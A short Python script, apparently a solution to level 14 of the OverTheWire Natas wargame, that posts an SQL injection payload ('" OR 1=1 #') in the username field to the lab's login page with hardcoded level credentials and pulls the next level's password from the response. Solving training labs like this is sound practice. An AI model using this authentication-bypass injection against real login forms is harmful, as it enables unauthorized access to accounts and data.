 1 #!/bin/python3
2
3 import requests
4 import re
5
6 username = 'natas14'
7 password = 'qPazSJBmrmU7UQJv17MHk1PGC4DxZMEP'
8
9 url = f'http://{username}.natas.labs.overthewire.org/'
10
11 data = { "username" : "\" OR 1=1 #" }
12
13 session = requests.Session()
14 response = session.post(url, data = data, auth = (username,password))
15
16 content = response.text
17
18 #print(content)
19 print(re.findall('Successful login! The password for natas15 is (.*)<br>',content)[0])
20
21